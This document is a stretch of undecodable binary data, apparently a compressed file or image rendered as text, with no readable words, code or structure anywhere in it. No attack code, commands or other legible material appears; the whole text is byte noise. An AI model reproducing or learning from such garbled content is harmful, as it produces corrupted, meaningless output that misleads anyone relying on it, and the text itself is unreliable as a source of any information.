����1�o�6�q,--��%0c=Ra��ȏ��t���3���K��B��i�VZ���a3K.H��qIzI^����k&!��2с�.��<x�i91���}�(���u<VMX����,~:;X잽��R��b��q4��o�:s��l�g4.<12��l�o7����-��~3�W1��Գ��;�pz&3�'XBvD�ת����*{�MJ�q��#7�6�ЪZa�i"��Ԗ��c�;�i4[E|	����IDZ�ɳ�T���)@X� \�+��6Q)%��*�P�9K}1אiy�ʊ�T7�nR��&ub,&B2��z<�r&9*��G֚m	�&��ӤC-J��u͆3��Nt��!/ԣ�#�Ԉ��2�mA��n�ܸ��BJ��k &�x�df� ��KQ��T�646�;��s2ԭS�'Vĵ>������c�x��z
Z��=ߏ�`2�w�q���Z�d��-�&"�%��fK��hv�H�IXJ� 
� X5ܟ����%=PJ+�WN�w&�)���	�1�ZUQڠ:�$�HWd��aYV�6���\J������(�F� �S�Q���x���c��1�qD1	�q�����DbS�5��ez�7K���`��'�(��/W%i��iX�fBׂ��cRJ�s:9l��vC.ʋJ�%шY"-��x�-�IB*R�zS�"�O9L�	��a��%փ���Y��!N)�f�I(M�\Zj�	�@��hK�E��L�E��+HOm6���	����]n�I��W�I���Ayq��[j!9�s�}��R#Hk1*����x�81(��9Et�Km� X	��#)乌������!�P��㏷NA���-�N��4�Du�iu��ؐ"���g�rl�C��Ձ���"�5��i�S�Y1̗�E��s\����2ҧ�M�ٌ��i�l��((%�;��p�%A!�V�G��
RM�H�H�J�(P��h��v���P�r�)�;I$���/�4�1�Yz�aĽƒP&Hi0���!/���3!���J�S�Iq��+[��,��d-I���"����m��eZ"BV[L��N=�!P�$&KB"��-f���-,�m�"]�@��GQ��Kl
�АS���W��aĥ�c�J��&���ZX�4���9#B*�Á	ui-���;�8�l���j#R�m!i˺Z�y	Oƶ���!]���2Xa2}4�BG��u���JN�@�"�@�+n
�Zi	SR��n>�-�b�2�����ԇu�Җ�R�̳�8�,��Ą�!��\��ڗ*BYq��PC`��[L���&,<����6�)hqy$�0����{J��_0��薄6��R�o���%I�	Z�<류n)��m�o��dv��I'��
��N�+	9&�)�
��k8���t�2�Ǌ� V�	�U]�@y�1n�I���7/��B�R�Z��v$�@O��l"0!m��ųܗq�~vX	K=�c!J_�FAש�	8ۅ�'Θ�˔�2�%>�n6\[�mo��G�$4q�E6�#�Ұ�
�G�����yf���JJԿ�m�����M��-����I2�%JuN4�ڔ��H�r� �~☡�:��w4��ʣ��)X	��WeXțQܱC����.%�eM�� ���@�(�QJ��e2�xkCn���),�T����Fl��X�R�;e��R�����_)E))=ƂI�
ң��/�C(�;d�X�g���S�^�J��,Ď��G%�%�zq(4��tܡ����m��Ph<�Jt\�)HyVY+K��%?+h�⊔���Pi}¾`��}�C�(T� �$��iJ��8ڒ�})K�[ʐ\S�P�'�B%!�GZ�jE3)���q�(!jR�҃-j�G�iN��q���P����W�C��ů����mm�j�!%kC*U~;��W�+��UZ�iH�@�E*U�{E%*
��Ǩ�C�HM��P��)Pi2e?���!�TP�ۧ����w�+$%�[���3�Ɩ�J����r���i˘�� �aT�s�c�\t�ip$��u6+I	q����STƾ2J���RX�!���ڊ��4���q�KO���&�	Ki��1�)- -e[Q.��>E1�h����!�#��[�e�
�RR���u�Bb��v,U��ݤ�("�%&BE|��Gv�0"� ��z�~�IC�R�_6K�����x2�iqn�:Y����K�Z�m%��Km���@}4%"�!�&;$6�m��R���T���S�	0!&}�r��&s!*���MH����ZX����)o��.��_��ʌ����I)�IA��}]��k�tW��%.�I��֦�v�H��H4�ͰZJ{TB��[�j3�P���hMŘf5��_)-=F4�_���F��hCY?����QF�ݴ�nP���9󔀰�oڣ�!-��,%��h��,�4��Ǧ�!.DaT��B���O0�$���K��S�T/�/*a��A�Hm��ی����)�R��B��:2Y"�P�P����"B�P�i��6n[p�<C��T����C1]�@S"��4����MKl�2�)2h8	u�FeR���}�ЀT��qX}*Ƹ���B����LD�-�%�u��Rh�)AD���Pی�?@��!a����˩C�j��sc$.�, ���=�IT�Hm��!̔i��
)�Il�P@*B��H	��ĩ�J�b]�8�4ʕOLRbXZd�ڒ�T�io;|�[Ú���Sn�YPh�g�B�Q�t!Y$%���vd1%��/Ӆ������U�,�D.�&<�[��&(A��d��N~��� �U�qp!%�T��*���[}*�2p��˩�K���	�iA�.������#iK�T�VJq"��C�ݏ>#)r�#6��!���S_�n���k��_u��,,)�e��kj�X��b*�'�ZKii,�S�Shu��,(�}��j��Ĕ�ԫ%��'��LI�e�$���$�m|H6����e- w��Q� ����*���{P�%��5��qV���Q0�)�4��[=��:�T;q��n�Rh��0�\Ԓ���Մ�����@(���3�W�"N7IZ�F-���{UGh4
RJ�Oc�h=�$w8l�\v�\@S�[N��\}D��֥(�8��ȭj,<~O��[��r,%�ֳ�=��-Ly�nԠijU"j�`�.8���Je�)D��i2唏���T�u+K�Pq��YB+����R&,��-BCn��r܇�n2i֞uJQ���i�[Z]Ű��#3��M|��Y�S,,%��P��4��l����CH!���h�m���-6�@��%i.�脠wwW�{����N�`<WHw�*R�T�V�����q���?�Gg� ����R�_=,�9�rdU2��ǓfϠ!p�1l�˔T�v)?�7���� ����B�,� �� �� ��#���M� �*��� ���w�I?� v?�������S���_���W���(� ����j?����F�u� �w=�� ������O�q���n���� �c�L�� E���T�缏�ϴ��+�9�ů��{d��� �� ? ��p��NU};�`ʕ*�bb�&|\��181L��p�e� m�0����uT��N̮��Y[�Uk�a�b�
�N�QS��]=�7Y��]W�z�L�TUF����Ɋ���a��d�Q2t��-�&��U�\a[*�UNӅ\(��pn�~˦
��UU� ��9!9��jg�vut
���T�������r�؈� �[VWTT�W�Tp�b�S
��:ܝU=Օ�d�QUY�&�

x*S�V�9O����[U�����*pޝ_Օ��Tps�߆�i��l�z��d���)ʭ��9V��z�옦'
*Y
����]:�R�����ʴ[U����aL*�:��gO\�-�
'��-��p��v�ӚD�N�Qm2T�(UT�W�[�]3�+*-ʊ�L윗U�.���]�b����©��;t=�UT8>,SUuedv�٢
j�P>��V�V�M@�j��
J�+**�����re`J��N��*�ܬ�e�U�8W
�ce�R��b�nD��fU�|�r�DUJ���&�yn���=jS��W�.V��d�̈ˊ��n���
U	��;����T����-ڧa�WTUWE�,�T��:�ҝQZ��b�0��:$�'[S��1����ceL+� d�tCSATUQT0ĲުQS�ݦT���*�**`2M�მ�l����t��l�4�ɓ�S�gN�P��U�n[q�  ��*��.*���zڜ�꾽�>�L7��� 0�r�����0�ڨ�Qګe@����(�_~��ʘ6i��p�K�81V¥QQ^��L�����9W\���N�lN�=�'���mF������R�T[ӵq��f��Lb��TNY=ʳ'*�O*-���%\)d�`�9��ꪉ�nL�2b���Bt�Q i�]8NIܹ&Iķ�1ȯ�PքyNcy�}�,Օ����8\V�gfV[02��x��W,��<7#D�N�`檔t�M����Y8LΨ)�
�[����)��D�P�_
�oLE{ `�Z�QQ1R���M�����}2���c���pC��<����Q �<mܝ�,��|*�iu\$n�töOU(ţ+��(�sՈ!���Bh�NK��͒r.�D]>Kr,�
fw�dUS���ܜBd��D\���rX����o�:ݎ���\���|�)���"���.�qbS����@��'tG3R�]ݔH�+�c�E�L����mWN��`��2 ]0�?�D�,.�	W�{�ܘ.K�.QՍ<b��5؟#��e�"��F&��"�=�F15&D��@�W�Ў�w!�"�q捈@�6��@x��Z���-��e
��	�L�ٚ�b�Z�&\�s���1�󲡢�#$�䈟�}�~SaPǺ�Q�bh�:FFDF������I�f��ٗە%�܀�����+vRʴ[{7T��˶J�c�皻ȳ�2e�,��q�G���xg��\�cE� nw湄�
��&R`J'P��nC�PR��'��=h�bnv.Po=�� E�� l,�� �]��ry��x"ڮ=��y�NK�����5�LW;��I��<���අ(HR4e#r���	� -��OL�x��朠6�Oa#���_oP<M�l��x�7�8e�dS�?����FQ*�����D����7�d%ҍx�@�-Y�p;ޟ�6�5K�r��>_���*#`�I80Q�J�5+b� 9��>iݶ��<�*D����#2��lo�g�(�^[��pU���fyb��Ly������ܗՖ��T�$C]��<j�ڋ��!!Z���R�˒�}�z�Fc��~(
so˂�N�����c�e�Tp�\�L2|�lן�s	�D�$�˂tu��z�y�2�|�� b~A(iiH��,8#��y�vݸX�,SB@�A��|Q%�nW����N��[�b�Q��R�i3��JQ���ܢ"^�X�M��C�� E�elr¨�h�;��˨x¨��Z�;�h�Pz��;�6+��ZGi9!�o�/+ ^��rp+�܌$^��	\�sWv�|jh� �_�1ɑh����}�T��-�$КQmD�rH�'׹���W�}11�k���_i�9
�ӹ5(8Sj��u�.�� ��G����o�FL�/�݋d��\�֦���.x�Hmz���(r��ӆ�5cpG�0�����nS�TDo {�%������.h���,U����@#�,8��\�� ]3���U���9��r:�Ve��c�V��R��g��n�@+� s�8���2���Cޝ0FE��z�4���D��>)�����_�bZ*���P�o^*Z���!Fȣ�PG�&?u�ʣ�qr�&]�(p�ט�f��&�j�Dں��������k���H�s�Eȋ�奶���O�W�g�(�J���
}��1���S��6�Jyk~S�?u0܀lt������4��9��? �
;m,6�z"�_jiB����Q�I1�S�)���/��@{lR:�jHT��b�2K�.}$�q�e�Wq�Z���>���N��6���+�^����� HG���f2����Q��>��"�<v���L�dE�S��x[�A�>,����wGF^y�ɢ(p��G"�"���w��@Qx�>�������GZE��pÎ�% �̤dTe�Unv.Cm���=̔� �������0�,�m�\�Xd��[��`;r�uc'#$��#�ŷ�@Dz� �1�Q3Z� � ��Y��Ց��$��n�-I��d0b�3�F2\�qx�\�ޔ^N��ҋ���$�׹kt��@��9&L|�("2m�L��P��>N^Fl�?�P�;W����>��];:c�%l�
R.%j��a�Ԁ\ʱ1�iL�z:ߑ01�c�);�r@�좏Y����MHɘ�Zli�bQ��y���@��~�nR;������@�w�ވ6LS�"� �������Cߍ$��Oc�� ��[	����?uj*`�-����a.Yi�� ӽs�׸��ި6V�dA�m;x����>HTF^��Nl� /�>���vn(�r������fTt����[�R#%�����^��TU(��J� �

SԤb	< ���	$���t�����y���qa��C_�5A�s����j��-=))�&���Ֆ�lǘ�ˇ�����!�lL�w ��;�W4��CZ.�%�L���*CTsx/��f��3Г�V\�� �D ϰD���RP�?�����Ghǘ�]��5�xn[��b�'��_���H�z1rI�	D5Y�ϊ#e>(�d��%��H
�gy�"��%sH0ީWT�L���D�N@b���}2�sڴ�O0�C�߰# y�͸�̋����}Yݗ��Ŷ���� I�5�.�_�Z$0�Aӕ*�K�,��e���R���f,A����=N��z������҉/IF/pskWܿ��&�6j�r��c���r�D�e���-q�e�=o�Re�����m6(=9��Zz�-N#f���Bp����F�k=�'F$<o޹�;�8�S������Q$!@F룥��8&5��N��ӌC�r�&4�(�����<���W$�l�q��O�%�����oFR�o^�D>����HB}�LMnre9��EW�15��H�bD��[��(r����X�_O�3 �ȞW���@��Z���ٻz卛���
Sځk*߲SD��v-(�G#���(�o�;���E�t�F���I�rO�xpR�ԉ����==)<d¬��.�CWW�::`P	zo?#">��7�r�bv��x-�X<#*TԴ_�z��NZ�g�`ЉksHW�et�шP�79�m�s��gQ ��j��&>fnD^"��/)g���o\MwqS�	� �YQl�Ȩ�ϱA�/O[����,�n��bX�-����U�3*Ց��rݛ�w)F\xo\���n��b1��m�m��)O���ީu�<W����-��	'T� x("��}��us����' ���,�	<�\Z���R1�q!��.��E�� ���<쎗0<�@$X=���Bq��c*
�C�ݽE�� �����GV���1FG��v Z��$b��9�DX��lڣ9FQ��yE`��O@�~܌_h�� �u�J$��qr�<�d4��O���*�ZӅ��\�T_%/3����b��<4�2��V��u�*�Ժ����=�<����Qm�'1�ڹ�TN��#n��P��6:wLp%,
2�(K"�uU�d�V�ڊq�Uĸ@J�	TF���oD�A�� �*����^r[��H� ��)J�m"���%ĂabC�U4�(��(m^���Q���.�0u^%���岎��,K���C��d�	s71�;Y�>�LB$�ɫo)��'�]3 Q�MC�U��|� �Hx!9 H�E˨�|Q���qM�F�@O�9K1z���J�zD�P�Mb\S&#�P��Aޘ"(}ʒߒ�=sZQ�D�A̽+�3u� O3m�l��S��)o� ����Pv�>)�a�197"��9��g�iFe�pdBۃv��R��UTŁ�چ�Q����2�d���uw^G��9�M��f]�f�u:mY�SL�Hh��`�BA��v.�S�Ҟ���܈��ܱ ǖ�µz��^z�f@LN44��z1b�ӱ�bI {*i޺�	�MH�#�� M��	vF2�+I���}������:`�bݒ�o@hu�GT�ː�@�?+Poe���?ݔ��n\�z�Ԑx��U���f��jC���a���ի��YNR���#Bx-.�z��nF �ocX�럨�h;81�a1%��醑:�sr��ﺕR� FZ��aA�e9�NB0�,�PKa�EI@�M�KP����u�>�t��ā�B��є��D��aU\�aپ!��/�;��]����ǁO�DLH�e��xE�*�&���D�胛E�K�l�3���!>�:lh�*"��W8�U�jOK��-��a���19����?[X�GRQ�u9^��v!���:�= �Έ� �3�s����غ_��}TI���Ҍ���
)t0����֘���ybv��&���δ��"�� ��"��9au��z2Չ农��@����Y��3Z}@���c�ϖ<є��N6���5u��9�Z&2 f8�)h���N�ij Da+=I?�[p��lE	��� 0
:�҈�A�u9�A�� w�/���t�p���ͦs��OD�J|���P�v����~#C����7����Z��9��\C2<�$� �Rw�]o����P��`#9�$���SD?�ͦg>m9ƾr i��AQQvZ�]|�9��L_L~�)^+�zZS�4uub&�d�����jі���Iji��W��9yNV��/��]l�L��"f�o-@o5��#�'"@�	��e�[
`ʘr��܃j�(�
1kV�LW)����b�[*��l-�Gi�;�.����i�>(mYM���Dt�����!��Q�=@��M{�д��&L4��A�n�@47\�D@���'�֖�7�${��:����D�O}ԡ�HȑP[h�O^:��H� n�_gGW�!ل\=�L����JD�$�����h�B'� �1��W�:$��������+Jn](�ũG4VʘUTT��2vWdB���tΡ�bʥS�X��] �ʇ-�|��o�-w 5a.l�t�ysu-B<�x��bX��L5�&����M�U�n�ӰضWW�W
cN��Z���b�z����Gc��S��&��b��5�M#n9�)�F f<G��!� �SU����%	q�ܤ�?�e@
���1�u� ���<��~웹<'��1����zE���')��w���6�x�!͵1���B����D�n3Q��cl4Bb�o.��RV)� "�M�،)�**v4����Lq� 1��S�!��f���\>!Ǘ1��=0���lP�I�BZb���<Cچ�t�be��! ֨� n2'x��@���1���d+�S��dt�#z�Q0���bYyEМ�B�0���i���w�U�_c���P�%F官�Ps˸�c^(�_{��r>yb��Ox�.O�##��Zq�@n���2�ǘ6n������j��� �"��	��.��]4aj���R"TR; �V�'b��8�{��ۼ|����Ao�F#90LX��4��汳^�������uT��	E�������1©ݝ]�uuR�5�ڻX���?u`^Ydrڀ�L�6(Dڷ�yt���7�ӓ� ��*$D��onx]DH��\�Ő�w��ے��C�D��>�n�A��W�v�o�z�Z^<�'r�i ��� ���N4���(�J�F2����=w�����eF� 0������:�d��isT0�;�����dѩF7՗��3F.�	'�єI:���`�i��P7�=�%����|��֤�h j�P	��yC��_!����W��W	�`����&Q�p¨��E
�b��
��QR�W�"�Q�~%I#��|.�@Ho�8�| $x/����D�$[ڙ��<��^��2����������y��#(���֋�8�����$����vf�ΜZ;O�����8� ~(9��LsH���Fr//p�� �T���cF�9L�?%)	 0s޵�jA��B19*17.v��2��+W���iH�wȩH� 1tη�++(qRFW���'W��Ğ�!1�N����/�1p�*�G+'\ͅ�0��aEuu�Tc[��0��s:34)�M��rC{]U;�M�|J���Z���Țm�|W�L�ߏ�����7-
�{��*��UD�(��Ž����"����U��ܹ��$ą[������2«j݃g�U�&)����EP��LbG��*�C����&7��@mU\VE8fC%L>��\)۽z��0F�������:���J�7�P"�b��iG�"i��@8�{�⾏i��)����~��F&�x�����ث�p���UV[0ܭL*�����*UP�WVV�G�9��9*����D�fF 19�?�Ԑ�=��G7�_�U9�R����s���4V��U��U���V�(�����2l*V�'گT �� �%bS�r"��"┨*��qjr��_���n�2��������sf�}�9�Op�*����Bb-�9��R�~)����%��>i�:�|J�Ƿ����+�>
�#��b�EUK+�řY�Cr�27-�UN��l*���1��ce�2�-���8U�|Q��a��'cO[��tl(�F݅Q5��!r=޹&7@�@L*P�
��+UTΏ��5���K� �|�#�x�>(�{���r8�ʼø��ԗ�#�%]Og���o�r���8�OxT��|��N@pM(��&�v蜫�p���"7⃚� jjW���A�'&�(s������DNM�Dy��%�BE8,�rf��Nʁ��T+����1U�dy/��D�ꪨ5�D�lL6���ɰh�L���rrk�}E��U[�� �|�} x��ةj<���A���#R��zS��TU��V��Vª��u\���%B$1��h��A��C˵��*�ST����d@cTƼxT�w�fc����N[S�W�w�\j� {8&5���k��er��*alN�Q3b�c�}h�oz؈`����v��U,���m�/,���ф'&�b��]]V�ɦ*7�<
����/�P-DK1�F�?gf,�4�����+����/ㅻVT�T�>.�������TNB4a�d�Q;2$�7�
�4Nj���'���*���U��Lq���*_
v��w�ƽ�WL�*�Ð��n�*�L_�Y;'U�%���6T:�|j��v]UQY2�p��Y�*'Ɖ�5�b�ś�E\+�퍕;uL�&u��\P�*�aO�W��:�����:~�p�TN;ª���m���aElY2���;w���U���QoU(:uT��b��E����}�
_~���v*�����eU��^�p����+ڷj��W�n�c�*�ʘ0���v���7�o�QY6�a𲢾*���m���������зgfp�ڶ&n�{��S����o�`�n[�S��߳uLjUB�Ŗտ���aL_�\)���N��YUV�QWz f�7bʩ�5�v���۷��4Tv��_
`�1�fTN��٧��������3*���e�Ӱ��U
��p�b��U�W�L+������QnƉ�
�_:��f�YS�e�
��&��S�ղ�t���pTNU(���|�(�;g�1�a���� ? � 'G��L�UEU�S�SL�ϴ��3���WL��p|�Jܜ*�у䩃��آ*������T�ȵ� 0����V�W�:�5TƗ�j���+�UU�[�#��jV�D�_���1T�ޝG�]�[
`{��W����-ʩ�c�{���
'U=�T�u�WV���*���t�z�4D�jvM�d���&N�c�
��
���S�-غ`V�l)غ��{�3-�b��(�l(�����US�b��W�LU���+"�]ت�r.�Wdη�
�0©�گ�c@���_*c�U?f���S�ز�Qۅ+�M���B/T�v=�L_꽋�Z��Wʃ%QT��*�+�ə��;��b�WAY>6�N�*���N��!�]QR�W�b�qL\cUN��N�UOb�¢s�&ªꪘ;*��\,��.��|j�&M�PN�*�|>H�J�u*���0UƸQnO�(����ʸS
�ut�+�x����9��]2�b�2�[�/������LU� 2q�!��Z�D5�d�O�W@��bU��^��
'%�
�M���N��[�>�p���,�h�u�TL�2�p���N3�g�lY����ŕpl*��1���re�
+�[�S����b�zuU�`ώ��VձV��S`J#jdH�')���� ʷ©�{>LU��)l�o�gb�r�|(�<va^��C�a�Bl+ed]:��R銪o_➣"���:(�4�5[�j��!�S�UU�Uj��cl\v7���`��aА�M�US]W$�q\1�UO�2'r|6i�t4G4�X �z�p&���q%��Й��HR����&�PF�Q[�7NU�(��0���	�`�'N�j�����t�r�l-tN�@	�U@�QT@ ES�©�م,�ED�WLbg�R��z�鉒Ĺ�nJ:Z]dy�H�A$1>[�o�S�����W!�r��ԡTY9T[��Y4EW0ѓp\�K~LUB�YE�ۿr�cz�PbL�fo�"�D��Du9|�Ϙ������j^��b���W���츢|Ӻ�,��M\�Ю��sf��LM� �L#)��	0`=x#DB�����[r��X
[4ỷ���"����6�-��@>��@q��� �����AޥR�vw�-C�/�E��t4�+
w#đ��Gj'oa֙��]�"#qN���$ƹ���@@|˰\�Oܘ�8��ϔ�;S�r��"	���&)�}�C[N�Tz��6!T8E�6-�i�:�Cz:�5l�w����`>�b�-dj�LUS���������2H�_��Dx:���2sA��J ��p_S���Q�ȥ�Z��7��b��@
��-3����x�[6kq��$;�QQ��̆�\.YRC$�c�(=l�(a����h�!�5Ev��MVL��q�tY�^�B���۱M����0Q1�V�<c"K^���Bp�p~�M9�W�`���4b|Ҍ�!�����CST�!�(u=4�5`yķ��G���s��(� p�3�@59�q�O+�[��D�[���,_�P��j��l��� 1$��\��Ϟ�*��C�s_S��+�r��(FE�ݟ�F!��!�T��R����.MI5"Dd��;rZcB1戫� H'"᛹}�R�%�d���7�r�z@��aRJ�4�q���i1f\��LU
w��5'>��⃊gAܕ-I#�}�Fq�Pt����!<@.m0dw��U��L���ۂ���`����ʥ�>�ܥ=H��sCSC�!�G�8"B�:�f��%	��3_f�k*��-����٠P1C⥐l�}��Őp��;�P�勞%x����e�\]��VL*��M�{�@����� lNS:x�U9��2%]s�oQyT\YH�U���NR�.	}�3^Yv����a|������{�����Ys@�'4k���<���U���- v�<�,&�b��F��Z��� �hP���b/ǰ�����4�_��s��ā�J�q!�߉�=7D9�L����b:M=a&��"�
P22#>�b�Zr��	�'�Ӕx�=�ct� j��'oa8�i�@�D|K�UK!!�0��(�Jk�1޵5.�n���UU�J:t�h�6(���5.j�%�bx�)����UN�L�P}��@�8�k�P<��ܟc2<�s=�vc��葾®��6��{���a�_�8�$�;*f�0?l��ދD������GJE�ov��97�Ԕ��z�Q괋	y���p��� :�r6H_ujc�(�$,w*kɗ/�q��ݝ}����Aw�=R�. '��ǽO\�rI�����níO���sB����������0�}8ȴc�� ��iGOT��3�?�4��~���/Oԃ�ry'�<+Gµ¨0r�ʠ�ƈ�t�����U�cD~��p��S׌K���܀�4݋"�7�KN@9�;�(<��o��4�;�|��4NB�l��i���2y�-��Ƥ��D%��ƃ��r��r��8\������ D_�!�M��^b����f��.X� YF!�����0Ys1���1>L���=.��i�#�CSM�ޑ D
�I5'~i���<d�PWq݉��=x�ae����3�:s��<�1;w�4� u>��e#X@�@d$ETdB�G��i���ZM�l5�t��� ��2���I���σ��� l�	�QZ�����'���i�d>KKLN⯓[����1b�2���T��(���8(�jI���#.z���{x�D�ժ���P �y�<t̢�^�#��Ɂ��\œ�l�v��$0 Ր:a�y�h�v/��tKUKVg���`|���zA�d�q����t�Hl}�/���&'�}Ȓd�)�xO
^��l���-������#@$[�]�
���ßa�(�TS��b�ې�eCU�@� r��9�������2�m�o��ܹ!o��3&vN,��F@89*�ǽjh�娢��f�$�����UO�$�r<��_���>;T5�@��T��YKR�ԩ��l�:B���*!��(�;��9�AH���sD��k��� ��G�2��&���+f��ƹ�gQ�o]�B?�ߺ�[�$'1���f�a�5И6���������$mV'މ`ű�!M�J�5�;P�`��FDA}�ܦb8�֡�G�2.� �u�[]� -�T�'z��\{��Q�P�z�"[/R��v�����fS)���Z�Ԕ�eXl \q@�K����R�c��ԄX�RN���ݱ�����F �-������1���^D�|�$\�^Ͼ�P�ysR42�,�أ2quMQ��i�fc�`��� ��X��T�8O��r�ع�%Y��w\1�,�R�p�&��qQ�s���m�(��+�\��8�do�� UQRI����;Ӳ.
�Zzq��#��1�=~H�nϞ����!���]됳�'v�eD�ȳs�7&�"��|�����,at�3��JQb������ �+f�"hޝ��|w���P��nO�uL.����#��z���$N�D"r�o7~[rB*�ca�H��;n\S&UM� əQ1N�UN�6L��{@i�œ}�x�W�@�~��Q`Wj3��{��@^F�̕4�]��T�� ���01}�������f~Qm�O��1�2N#T�Ә�����'媤�D��:ث��U��y�7*��LꩅF<p��#��\�8�4�_�Q|��(��5#�cT�Q1��5�:�M������Ӏ&GPn 7�tgB#��A<�'� ^D�LCr�r�R�ZF�OW��4� |���ĂjT� �u�ьut`5 ӑ�gY�0K��3O���O����N��̪���*�p�K���E�$����.�VZ�Z����MLIp{���-Y���%�<�j�H����CM����g$�9R����j�!!q�c�,ssT�fZ�+}��N�2z6L��[N$�h���Y��}f�� �nbr�җ�s�Q� e�c�\��o+S�����_�D��ȔY�ܹ:}G�;�$��H���G�2�ȗf�����泚��N�Z��z��eET��0gp�g>K�}>�NZ��D�> �����a�����+ة���TX���r��  #�]kkF@�ȗ|�r�a���r�nR<
 �S��86ʖF�1�0��f����p�Ӕt��z=:�33y�c?)��u�~GKDK[N����q-�fp@�C���=g�X������$F����!�t҈���t�2�I%�+�iU�zZ�zZ01�ݗ4ɕȈ$F1�Mre���F3�$F���<�`�DT lH �:��=XiH�OR?bD�2j��\��c|��K.�[F}F���e"�o0,k�P�%�ih��~g�1$�tm��f���tK�H�e9I͜ ?� ����&]�i�YKCB$��CL��"F�hH�;��t"~�Y��XPB1��/��?��X�9���Y��@<��nm����1�̴a��--W"��`@%iC�'N�I��i�L$L�W�(����@���L��&e"y�� ���jܴG��\���Ԅ��W�)���ֆ���[�� ���	vr���Q�I������h��ҽ�ŧ�N:s��Ɨ(\����w�.�%�1�	�<�@�"�ٿ�֖���(Dv�/�Jl_�tSX�nB�1.
�Eo�6,�)jķ�cL7�mٶ[�00�A���=�@Ů��:0�"�� ��W�~�Bd�x�
l�I����g�A�����$BL9�mZ�B=N�5 �4D��!�8�1h�o!9� @-P�sP�:Q�P �-@cb6����\�,�dŬ�~R�8G^0R@D��ÀZ�r�ę�^bnJ�������S� h�a��֬��K���텓6[�g��O`5�|+آ�� ��Jq����lA���ҝH����Q���)<\�3�����~�,9��%�J=>����YiǬ�:��7��͟h�
C�:,�_;����}�˛ƥ�T�U=}o�y�ܞ��}��O��	� ��J�=D�!7��P�p6�(�Ne�%1�p�$B�l;:�r�6pC�|)�p�蟴��������SdG�&�2wUM��a?��>XF'���R��Q��$�]�M���(~2|�����(t�ߖ��౉�`vP����U��=pb'�v&�����ˑ��rў�����o�� �G��@���2��Q�����<~�z���t�DFD&&	 xPaU�GQ�� ��B^PA���f���j��2+j�i>��R�L�bWG�BS��;P }�7�\h��՗�U�V_re�是|[�GO���)@2��<�i�~?����LC�� *�C��Ԍ�C�Ẃ��N=��r�sAz�C�m���g9ɬ�m�1����OBr2�w�b��{-�Fq����R���.�j�TD�P����6`	歨��ǖ2��	>��7�=�K������XqQ륤GO&i8�s���rP�1'h#ޛ�WZ[OðNk��rk�:��������X����o���F́`H���k�Q�zM	��`H��8��_�u��2��I-��:����g���Tٜ҃w�~>",����i�� ��@�A�����OM��_���@����it����љ�JD�r�1���.���ٿ(�FR&��Uj�7�oE������-��غm=�:�ԔHo�D�76Uȃܺ}>���s8Ũ�zm)jH�,(�l+��� )�� �^Ċ��Y (��΃P}�'���������S�t簏q���z~�k�R\�U��J!���}3-�R]�z�������9�x�c�x,�:n�<����g���!��ǖzr���҇Y�9}�RQg�����O�}+R}S#��J�g�1���W���(X���h���'�Ϥ����'��,���$_��G�t�JdBL�
��S��8^��C�&���� ss��Έt���ؑ'�0.%���&��.
��Q�������:�$r�v؄:~��#U��`x���t��҆�ɨ.oU�x�׾R>�U�C�뵧�u��\� �9 4�$϶p5�jtn:�FLh�aB�%kt�4D`'����<F���������8���ӭ��;�Y��;;����+�o�zܴ�؊q�9�� �W����a�煰+����"��F���ya��}��L	� h�=)�8����s���CPJ@�b)�l����1恄��V�PADh�?��2����f�b�����yK�e�m����ttg�K�@���cVdi�sH��o;rR���Τ�rk��w�����˧Ց H+�bi��ZgS������3$���[�T]n�GV#PA�#"�Gz����ԃ��B6�̦h�F4E���Zz]Lc���[���(u�ܼ>�}A��Z/ �C5���SV<�S�����9���Ր�]�"�4�7��=oI�V�Q0]�K��#=�C��9�'#��	���*� �4� ̜�S�?	�Ytq��'�C��L�GTDF�XL���rj:�?��%ǜ��jw-���֞�1\���mE�å�:Z� HcATm!Ե5�E�̓|#����CFM�H����2����:�Pt��g+
�R�n�ik���JW<�g*<Mٶޫ����_�a�Jet�T�:N��Ͳ����S1��)�M�jjϪ'�Ҁ�)�$���b�������LDM~�f�tg�^�Q�V���է���B���RG۵H�kNZP�A��r�P��WW���(is�x�u���4�eJ���Lhp�`)��Y�#<6��kS}=x��\䊡�7eӧ���.�����T�u�?5���b6r��6�:mC	��#1���::�fE~>�\�7�a<���!������GN�H� �4{?�y�	>؏���������ҟM��;��(ktڇNc1�9�r��Hϖ���/��j�~C`�n���&dt��1 y@��O��[ONbE�em~�R!�D��p(7�$8��S��?!��C4XU��=6��>g ؁�|������H���*j�s
�_�Yh� ������Գ�#r�i~;���gH %�0.b�1Z���K��?4��{�I< _��� $�Ǳ�+��f��!��~�(�X���\���|���b7|�D��	��]Y7o �t������������	9i��(���:B SPƢ����uC�TF&R�����ގ�M9ȓ��9j�}}Yf��;Db-�H~_�?sKT *�$70��>�L<��V�a>�p����ƷC�Ԉ'6�آF�uED�T�{�$ؕB����U������Xv)�)��dp%yu�?�/�[VSks}��kj��D������5����9_2����&o�^��R��$d�,�#�c�^^�S��|��W����N��~�R$DH�H">���M3��Х��39��ܩ�P�#FYf6�r0�b��1��ރ$��*�Ȋ O����)@}"���5p�Q�R���cS词S'U�����5�?MN�Ҕ�`,	,8-�P����Έ�Qm���H����YR�@W%\��υU�0�p{�u���
*�cN��d�݊�
bݗ*��
���Ͻ�Lk����B��c�P��W¡YQ])�����
�n�6;�;�*�낢����.���#a ͚��$�#�US�lY7a�?gn.S�WT�[��S�N�pޟ����	��bY�G�*�ΚA�慐��Li��x��l7�L��>�ӦU���
�6eN˾VOe[���P����٢�9�rN�BC��?e�L�!H8>�NsD+*v��d�U��7�w����UU{TL�"�N��� 
�ې9����v�آ�-�t����������D�O�U�,��_��/ڪ�uO�Ъ���;�\iۿj���UŕU�|�-J��={�5�W��и��������n¶�QW�W�LY3*����
`�W
z+zZaN͕U�/��3`�Cڧ��T�c�E^��=};�?E^�Ƹ[��EO��2eL/��>5T���+�:����n�Y>�4��p��� GO��*��W
�L)e~�*z�� ���QVu�&8QY>��T�7�����+lo����M�n�Wv����7n�S�Ծ5�eN��m��� ����TN�Qm�Uu_�S� ܟ���T��ً��~�Kz
�'	�TUTV¥_�/ۧ��f����Q��A�'���� ? �����g#�_ާ�<W��i��>q�r���@j���C֝t�^���s��J���J��}�vM43H���qC��� ޔ��4Z䴂
